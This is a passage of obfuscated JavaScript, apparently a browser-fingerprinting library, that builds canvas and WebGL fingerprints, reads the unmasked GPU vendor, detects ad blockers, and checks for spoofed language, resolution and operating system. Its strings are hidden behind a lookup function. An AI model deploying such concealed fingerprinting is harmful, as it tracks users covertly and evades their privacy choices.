window[_0x15d892(0x248)+_0x15d892(0x2c9)]?window[_0x15d892(0x248)+_0x15d892(0x2c9)]:_0xe9300d[_0x15d892(0x71d)+_0x15d892(0x47b)+_0x15d892(0x560)];}},_0x2a8444=function(){var _0x7a8e0a=_0x3d6b4a,_0x2fdc1e=0x0,_0x31ae42;if(typeof navigator['maxTo'+_0x7a8e0a(0x617)+'ints']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c))_0x2fdc1e=navigator[_0x7a8e0a(0x4f5)+_0x7a8e0a(0x617)+_0x7a8e0a(0x5de)];else typeof navigator[_0x7a8e0a(0x846)+'Touch'+_0x7a8e0a(0x466)+'s']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c)&&(_0x2fdc1e=navigator['msMax'+'Touch'+_0x7a8e0a(0x466)+'s']);try{document[_0x7a8e0a(0x27c)+'eEven'+'t'](_0x7a8e0a(0x467)+_0x7a8e0a(0x197)),_0x31ae42=!![];}catch(_0x42ea1e){_0x31ae42=![];}var _0x3b4e29=_0x7a8e0a(0x6b2)+'chsta'+'rt'in window;return[_0x2fdc1e,_0x31ae42,_0x3b4e29];},_0x4af735=function(_0x1475b5){var _0x278adf=_0x3d6b4a,_0x2cd00e=[],_0x352d49=document['creat'+_0x278adf(0x4fc)+_0x278adf(0x338)](_0x278adf(0x4b7)+'s');_0x352d49['width']=0x7d0,_0x352d49['heigh'+'t']=0xc8,_0x352d49[_0x278adf(0x839)][_0x278adf(0x2a9)+'ay']=_0x278adf(0x2d0)+'e';var _0x34cee4=_0x352d49[_0x278adf(0x7f0)+_0x278adf(0x1c9)]('2d');return _0x34cee4['rect'](0x0,0x0,0xa,0xa),_0x34cee4[_0x278adf(0x652)](0x2,0x2,0x6,0x6),_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x34f)+_0x278adf(0x768)+(_0x34cee4[_0x278adf(0x24f)+_0x278adf(0x32c)+'ath'](0x5,0x5,_0x278adf(0x63e)+'dd')===![]?'yes':'no')),_0x34cee4['textB'+'aseli'+'ne']=_0x278adf(0x200)+_0x278adf(0x457),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x3e8),_0x34cee4['fillR'+_0x278adf(0x2bd)](0x7d,0x1,0x3e,0x14),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='#069',_0x1475b5['dontU'+_0x278adf(0x6e8)+_0x278adf(0x7a2)+_0x278adf(0x685)+_0x278adf(0x2c7)]?_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x527)+_0x278adf(0x4a3):_0x34cee4[_0x278adf(0x722)]='11pt\x20'+_0x278adf(0x743)+_0x278adf(0x657)+_0x278adf(0x83d)+'3',_0x34cee4[_0x278adf(0x35b)+'ext'](_0x278adf(0x380)+_0x278adf(0x5ee)+_0x278adf(0x4e0)+'lyphs'+_0x278adf(0x1be)+_0x278adf(0x69a)+',\x20😃',0x2,0xf),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgba('+_0x278adf(0x544)+_0x278adf(0x5e1)+'0,\x200.'+'2)',_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x47a)+_0x278adf(0x4a3),_0x34cee4[_0x278adf(0x35b)+_0x278adf(0x225)](_0x278adf(0x380)+_0x278adf(0x5ee)+'ank\x20g'+_0x278adf(0x281)+_0x278adf(0x1be)+_0x278adf(0x69a)+_0x278adf(0x559),0x4,0x2d),_0x34cee4[_0x278adf(0x6e2)+_0x278adf(0x5dc)+_0x278adf(0x3a6)+_0x278adf(0x1d2)+_0x278adf(0x5c5)]=_0x278adf(0x7ed)+_0x278adf(0x4e1),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x762)+_0x278adf(0x1e6)+_0x278adf(0x694),_0x34cee4['begin'+_0x278adf(0x69d)](),_0x34cee4['arc'](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x69b)+_0x278adf(0x615)+_0x278adf(0x694),_0x34cee4[_0x278adf(0x6c3)+'Path'](),_0x34cee4[_0x278adf(0x639)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4['close'+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgb(2'+_0x278adf(0x171)+_0x278adf(0x1b8),_0x34cee4[_0x278adf(0x6c3)+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x639)](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+'tyle']='rgb(2'+_0x278adf(0x1e6)+'255)',_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x4a5)](_0x278adf(0x63e)+'dd'),_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]&&_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x63f)+_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]()),_0x2cd00e;},_0x106578=function(){var _0xe22a7d=_0x3d6b4a,_0x202f45,_0x4ef84c=function(_0x1eb155){var _0xb644c7=_0x3558;return _0x202f45['clear'+_0xb644c7(0x1a8)](0x0,0x0,0x0,0x1),_0x202f45[_0xb644c7(0x4ee)+'e'](_0x202f45[_0xb644c7(0x387)+_0xb644c7(0x7d6)]),_0x202f45[_0xb644c7(0x20d)+_0xb644c7(0x368)](_0x202f45[_0xb644c7(0x26c)+'L']),_0x202f45[_0xb644c7(0x5ab)](_0x202f45['COLOR'+'_BUFF'+_0xb644c7(0x309)+'T']|_0x202f45['DEPTH'+_0xb644c7(0x22a)+_0xb644c7(0x309)+'T']),'['+_0x1eb155[0x0]+',\x20'+_0x1eb155[0x1]+']';},_0x4da4fa=function(_0x216d57){var _0x42d788=_0x3558,_0x49e9e6=_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x62a)+_0x42d788(0x524)+_0x42d788(0x456)+_0x42d788(0x56c)+_0x42d788(0x74e)+_0x42d788(0x363))||_0x216d57['getEx'+_0x42d788(0x520)+'on'](_0x42d788(0x3f7)+_0x42d788(0x211)+_0x42d788(0x1ec)+_0x42d788(0x451)+_0x42d788(0x1b9)+_0x42d788(0x5eb)+'otrop'+'ic')||_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x812)+_0x42d788(0x240)+_0x42d788(0x78c)+_0x42d788(0x358)+_0x42d788(0x439)+_0x42d788(0x822)+'opic');if(_0x49e9e6){var _0x2b166f=_0x216d57[_0x42d788(0x5ea)+_0x42d788(0x3c4)+'er'](_0x49e9e6[_0x42d788(0x4ae)+_0x42d788(0x2df)+'E_MAX'+_0x42d788(0x76c)+_0x42d788(0x70f)+_0x42d788(0x7ca)]);return _0x2b166f===0x0&&(_0x2b166f=0x2),_0x2b166f;}else return null;};_0x202f45=_0xe90a2f();if(!_0x202f45)return null;var _0x109ad2=[],_0x5d7a3d=_0xe22a7d(0x2cf)+_0xe22a7d(0x1f5)+_0xe22a7d(0x585)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x3ba)+_0xe22a7d(0x51c)+'ec2\x20v'+'aryin'+'TexCo'+_0xe22a7d(0x57e)+_0xe22a7d(0x837)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x3e9)+_0xe22a7d(0x74a)+'ffset'+_0xe22a7d(0x235)+_0xe22a7d(0x437)+_0xe22a7d(0x175)+_0xe22a7d(0x6d8)+'exCoo'+_0xe22a7d(0x4d5)+_0xe22a7d(0x3e2)+_0xe22a7d(0x4f8)+'tex+u'+_0xe22a7d(0x448)+_0xe22a7d(0x5d1)+_0xe22a7d(0x83b)+_0xe22a7d(0x30e)+'tion='+_0xe22a7d(0x30c)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x5d6)+';}',_0xaad281=_0xe22a7d(0x550)+_0xe22a7d(0x277)+_0xe22a7d(0x6d9)+_0xe22a7d(0x195)+_0xe22a7d(0x810)+'aryin'+'g\x20vec'+_0xe22a7d(0x6ca)+_0xe22a7d(0x335)+'xCoor'+_0xe22a7d(0x351)+_0xe22a7d(0x831)+_0xe22a7d(0x41e)+_0xe22a7d(0x49c)+_0xe22a7d(0x731)+_0xe22a7d(0x749)+'or=ve'+'c4(va'+_0xe22a7d(0x6d8)+_0xe22a7d(0x401)+_0xe22a7d(0x4d5)+_0xe22a7d(0x625)+_0xe22a7d(0x3e4),_0x275c92=_0x202f45[_0xe22a7d(0x27c)+'eBuff'+'er']();_0x202f45[_0xe22a7d(0x53d)+_0xe22a7d(0x599)](_0x202f45[_0xe22a7d(0x334)+_0xe22a7d(0x22a)+'ER'],_0x275c92);var _0xa47cac=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x202f45['buffe'+'rData'](_0x202f45[_0xe22a7d(0x334)+'_BUFF'+'ER'],_0xa47cac,_0x202f45[_0xe22a7d(0x688)+_0xe22a7d(0x72a)+'W']),_0x275c92['itemS'+_0xe22a7d(0x82f)]=0x3,_0x275c92[_0xe22a7d(0x2d9)+_0xe22a7d(0x54a)]=0x3;var _0x4c1a90=_0x202f45['creat'+_0xe22a7d(0x443)+'ram'](),_0x3e99c8=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x5bb)+_0xe22a7d(0x5a0)+_0xe22a7d(0x2b5)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x3e99c8,_0x5d7a3d),_0x202f45[_0xe22a7d(0x4d0)+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x3e99c8);var _0x43ba5d=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x807)+_0xe22a7d(0x3d1)+_0xe22a7d(0x3fd)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x43ba5d,_0xaad281),_0x202f45['compi'+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x43ba5d),_0x202f45['attac'+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x3e99c8),_0x202f45[_0xe22a7d(0x296)+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x43ba5d),_0x202f45[_0xe22a7d(0x464)+_0xe22a7d(0x190)+'m'](_0x4c1a90),_0x202f45['usePr'+_0xe22a7d(0x49f)](_0x4c1a90),_0x4c1a90['verte'+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)]=_0x202f45['getAt'+'tribL'+_0xe22a7d(0x816)+'on'](_0x4c1a90,_0xe22a7d(0x241)+'ertex'),_0x4c1a90[_0xe22a7d(0x300)+_0xe22a7d(0x31f)+_0xe22a7d(0x413)]=_0x202f45[_0xe22a7d(0x59e)+'iform'+_0xe22a7d(0x295)+'ion'](_0x4c1a90,_0xe22a7d(0x219)+_0xe22a7d(0x55d)+_0xe22a7d(0x407)),_0x202f45[_0xe22a7d(0x4ee)+_0xe22a7d(0x468)+_0xe22a7d(0x1da)+_0xe22a7d(0x591)+_0xe22a7d(0x669)](_0x4c1a90['verte'+_0xe22a7d(0x3e0)+'rray']),_0x202f45[_0xe22a7d(0x365)+_0xe22a7d(0x51b)+_0xe22a7d(0x33a)+_0xe22a7d(0x1af)](_0x4c1a90[_0xe22a7d(0x365)+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)],_0x275c92[_0xe22a7d(0x446)+'ize'],_0x202f45[_0xe22a7d(0x1eb)],!0x1,0x0,0x0),_0x202f45['unifo'+_0xe22a7d(0x568)](_0x4c1a90[_0xe22a7d(0x300)+'tUnif'+_0xe22a7d(0x413)],0x1,0x1),_0x202f45[_0xe22a7d(0x4cd)+_0xe22a7d(0x81d)](_0x202f45[_0xe22a7d(0x4aa)+_0xe22a7d(0x352)+_0xe22a7d(0x25f)],0x0,_0x275c92[_0xe22a7d(0x2d9)+'ems']);try{_0x109ad2[_0xe22a7d(0x19f)](_0x202f45[_0xe22a7d(0x4b7)+'s'][_0xe22a7d(0x34e)+_0xe22a7d(0x54c)]());}catch(_0x39258f){}_0x109ad2['push'](_0xe22a7d(0x393)+_0xe22a7d(0x7fd)+':'+(_0x202f45['getSu'+_0xe22a7d(0x6c9)+_0xe22a7d(0x517)+'ensio'+'ns']()||[])['join'](';')),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+'sed\x20l'+'ine\x20w'+_0xe22a7d(0x345)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['ALIAS'+'ED_LI'+_0xe22a7d(0x533)+_0xe22a7d(0x5c4)+'ANGE']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+_0xe22a7d(0x45e)+_0xe22a7d(0x758)+_0xe22a7d(0x7a0)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x238)+'ED_PO'+'INT_S'+_0xe22a7d(0x3b6)+_0xe22a7d(0x720)]))),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20alph'+_0xe22a7d(0x6b0)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x37b)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x17d)+'alias'+_0xe22a7d(0x6c4)+(_0x202f45[_0xe22a7d(0x7f0)+_0xe22a7d(0x1c9)+_0xe22a7d(0x572)+_0xe22a7d(0x638)]()[_0xe22a7d(0x1df)+_0xe22a7d(0x6aa)]?_0xe22a7d(0x46e):'no')),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x802)+_0xe22a7d(0x3ab)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x2ad)+'BITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x6fb)+'h\x20bit'+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x387)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x373)+_0xe22a7d(0x7db)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x1db)+_0xe22a7d(0x404)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'aniso'+'tropy'+':'+_0x4da4fa(_0x202f45)),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x755)+'ned\x20t'+_0xe22a7d(0x524)+_0xe22a7d(0x436)+_0xe22a7d(0x4f0)+_0xe22a7d(0x72b)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45['MAX_C'+_0xe22a7d(0x2a3)+_0xe22a7d(0x5a9)+'XTURE'+_0xe22a7d(0x836)+_0xe22a7d(0x53c)+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x285)+_0xe22a7d(0x1e5)+_0xe22a7d(0x524)+_0xe22a7d(0x7dc)+'e:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x23a)+_0xe22a7d(0x2bb)+'AP_TE'+_0xe22a7d(0x304)+_0xe22a7d(0x571)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x416)+_0xe22a7d(0x25a)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x32f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x68b)+_0xe22a7d(0x3da)+_0xe22a7d(0x7a1)+_0xe22a7d(0x60d)+_0xe22a7d(0x61e)+_0xe22a7d(0x359)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'rende'+_0xe22a7d(0x218)+'fer\x20s'+_0xe22a7d(0x826)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x5b0)+'ENDER'+'BUFFE'+_0xe22a7d(0x2d6)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x5d9)+_0xe22a7d(0x78a)+_0xe22a7d(0x60e)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+'EXTUR'+_0xe22a7d(0x556)+_0xe22a7d(0x6bf)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x508)+_0xe22a7d(0x52f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+_0xe22a7d(0x2df)+_0xe22a7d(0x541)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'varyi'+_0xe22a7d(0x52d)+_0xe22a7d(0x7e6)+':'+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x5ac)+'G_VEC'+_0xe22a7d(0x284)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'verte'+_0xe22a7d(0x587)+_0xe22a7d(0x4a7)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x5d3)+_0xe22a7d(0x26f)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x365)+_0xe22a7d(0x252)+_0xe22a7d(0x540)+'image'+_0xe22a7d(0x7bf)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x311)+'_TEXT'+_0xe22a7d(0x6e3)+'MAGE_'+_0xe22a7d(0x36d)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x365)+'x\x20uni'+'form\x20'+_0xe22a7d(0x3f0)+_0xe22a7d(0x734)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x656)+_0xe22a7d(0x38c)+_0xe22a7d(0x75b)+'S'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x473)+_0xe22a7d(0x1f0)+_0xe22a7d(0x2dd)+_0xe22a7d(0x664)+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x378)+'RT_DI'+'MS']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x6ce)+_0xe22a7d(0x74f)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x3e3)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x1d7)+_0xe22a7d(0x726)+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x626)+_0xe22a7d(0x7d2)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x4f9)+'ing\x20l'+_0xe22a7d(0x2ec)+'ge\x20ve'+_0xe22a7d(0x370)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x62e)+'NG_LA'+_0xe22a7d(0x60b)+_0xe22a7d(0x620)+_0xe22a7d(0x613)])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x1c3)+_0xe22a7d(0x2ea)+'its:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x678)+'IL_BI'+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20vend'+_0xe22a7d(0x312)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x582)+'R'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x5b5)+'ion:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x371)+'ON']));try{var _0x333d03=_0x202f45[_0xe22a7d(0x4b9)+'tensi'+'on'](_0xe22a7d(0x63c)+_0xe22a7d(0x35d)+'g_ren'+_0xe22a7d(0x6ad)+_0xe22a7d(0x844));_0x333d03&&(_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+'sked\x20'+'vendo'+'r:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+_0xe22a7d(0x4b6)+_0xe22a7d(0x44c)+_0xe22a7d(0x785)+'L'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+_0xe22a7d(0x759)+'rende'+_0xe22a7d(0x577)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+'KED_R'+_0xe22a7d(0x715)+_0xe22a7d(0x780)+_0xe22a7d(0x2c2)])));}catch(_0x3bb77d){}if(!_0x202f45[_0xe22a7d(0x1c2)+'aderP'+_0xe22a7d(0x7a9)+'ionFo'+'rmat'])return _0x109ad2;return _0x3f92fb(['FLOAT',_0xe22a7d(0x37a)],function(_0x29f98e){var _0x5be855=_0xe22a7d;_0x3f92fb(['VERTE'+'X',_0x5be855(0x807)+_0x5be855(0x792)],function(_0x14b7c1){var _0xae3558=_0x5be855;_0x3f92fb([_0xae3558(0x66d),_0xae3558(0x684)+'M','LOW'],function(_0x23346d){var _0x1711a4=_0xae3558;_0x3f92fb([_0x1711a4(0x550)+_0x1711a4(0x6b5),'range'+_0x1711a4(0x47c),_0x1711a4(0x7cb)+'Max'],function(_0x45d98e){var _0x3bb8f2=_0x1711a4,_0x169b40=_0x202f45['getSh'+_0x3bb8f2(0x3ef)+_0x3bb8f2(0x7a9)+_0x3bb8f2(0x5c6)+_0x3bb8f2(0x676)](_0x202f45[_0x14b7c1+('_SHAD'+'ER')],_0x202f45[_0x23346d+'_'+_0x29f98e])[_0x45d98e];_0x45d98e!==_0x3bb8f2(0x550)+'sion'&&(_0x45d98e=_0x3bb8f2(0x550)+'sion\x20'+_0x45d98e);var _0xec5017=[_0x3bb8f2(0x5d0)+'\x20',_0x14b7c1[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20shad'+_0x3bb8f2(0x596),_0x23346d['toLow'+_0x3bb8f2(0x234)+'e'](),'\x20',_0x29f98e[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20',_0x45d98e,':',_0x169b40][_0x3bb8f2(0x509)]('');_0x109ad2[_0x3bb8f2(0x19f)](_0xec5017);});});});}),_0x109ad2;},_0x7cda85=function(){var _0x11f6cd=_0x3d6b4a;try{var _0x2ace21=_0xe90a2f(),_0x79e420=_0x2ace21['getEx'+_0x11f6cd(0x520)+'on'](_0x11f6cd(0x63c)+_0x11f6cd(0x35d)+_0x11f6cd(0x310)+_0x11f6cd(0x6ad)+_0x11f6cd(0x844));return _0x2ace21[_0x11f6cd(0x5ea)+_0x11f6cd(0x3c4)+'er'](_0x79e420[_0x11f6cd(0x43a)+_0x11f6cd(0x4b6)+_0x11f6cd(0x44c)+_0x11f6cd(0x785)+'L'])+'~'+_0x2ace21[_0x11f6cd(0x5ea)+'ramet'+'er'](_0x79e420['UNMAS'+_0x11f6cd(0x771)+_0x11f6cd(0x715)+_0x11f6cd(0x780)+_0x11f6cd(0x2c2)]);}catch(_0x9c9f56){return null;}},_0x3b25f3=function(){var _0x2492ae=_0x3d6b4a,_0x2971ac=document[_0x2492ae(0x27c)+_0x2492ae(0x4fc)+_0x2492ae(0x338)](_0x2492ae(0x796));_0x2971ac[_0x2492ae(0x2f8)+_0x2492ae(0x543)]=_0x2492ae(0x76e)+';',_0x2971ac[_0x2492ae(0x411)+_0x2492ae(0x746)]=_0x2492ae(0x50d)+'x';var _0x2bba87=![];try{document[_0x2492ae(0x3c6)]['appen'+_0x2492ae(0x77b)+'d'](_0x2971ac),_0x2bba87=document[_0x2492ae(0x612)+'ement'+_0x2492ae(0x5d5)+_0x2492ae(0x623)+'me'](_0x2492ae(0x50d)+'x')[0x0][_0x2492ae(0x300)+_0x2492ae(0x26e)+'ht']===0x0,document[_0x2492ae(0x3c6)][_0x2492ae(0x4ad)+_0x2492ae(0x7ad)+'d'](_0x2971ac);}catch(_0xbcb1cc){_0x2bba87=![];}return _0x2bba87;},_0x5399f9=function(){var _0x12f119=_0x3d6b4a;if(typeof navigator['langu'+_0x12f119(0x80e)]!==_0x12f119(0x4fd)+_0x12f119(0x41c))try{var _0x1d0c1f=navigator['langu'+_0x12f119(0x80e)][0x0][_0x12f119(0x2f6)+'r'](0x0,0x2);if(_0x1d0c1f!==navigator[_0x12f119(0x82c)+_0x12f119(0x619)][_0x12f119(0x2f6)+'r'](0x0,0x2))return!![];}catch(_0x483002){return!![];}return![];},_0x267487=function(){var _0x3e53d5=_0x3d6b4a;return window['scree'+'n'][_0x3e53d5(0x79b)]<window['scree'+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x1c7)]||window[_0x3e53d5(0x3a8)+'n']['heigh'+'t']<window[_0x3e53d5(0x3a8)+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x719)+'t'];},_0x6bf2af=function(){var _0x600782=_0x3d6b4a,_0x3fb31d=navigator[_0x600782(0x640)+_0x600782(0x7c6)][_0x600782(0x68f)+_0x600782(0x234)+'e'](),_0x1a61c6=navigator[_0x600782(0x849)],_0x1949c7=navigator['platf'+'orm']['toLow'+'erCas'+'e'](),_0x404039;if(_0x3fb31d['index'+'Of'](_0x600782(0x412)+'ws\x20ph'+_0x600782(0x20c))>=0x0)_0x404039=_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0)_0x404039=_0x600782(0x5af)+'ws';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x55a)+'id')>=0x0)_0x404039=_0x600782(0x4eb)+'id';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x50f))>=0x0)_0x404039=_0x600782(0x303);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x735)+'e')>=0x0||_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x3d0))>=0x0)_0x404039='iOS';else _0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0?_0x404039=_0x600782(0x1bf):_0x404039='Other';}}}}var _0x1ca7da=_0x600782(0x6b2)+_0x600782(0x2fd)+'rt'in window||navigator[_0x600782(0x4f5)+_0x600782(0x617)+_0x600782(0x5de)]>0x0||navigator['msMax'+'Touch'+_0x600782(0x466)+'s']>0x0;if(_0x1ca7da&&_0x404039!=='Windo'+_0x600782(0x6b7)+_0x600782(0x20c)&&_0x404039!==_0x600782(0x4eb)+'id'&&_0x404039!==_0x600782(0x444)&&_0x404039!==_0x600782(0x5a6))return!![];if(typeof _0x1a61c6!==_0x600782(0x4fd)+_0x600782(0x41c)){_0x1a61c6=_0x1a61c6[_0x600782(0x68f)+_0x600782(0x234)+'e']();if(_0x1a61c6[_0x600782(0x819)+'Of']('win')>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c))return!![];else{if(_0x1a61c6['index'+'Of']('linux')>=0x0&&_0x404039!==_0x600782(0x303)&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if(_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0&&_0x404039!==_0x600782(0x1bf)&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x1cb))===-0x1&&_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x50f))===-0x1&&_0x1a61c6['index'+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}}if(_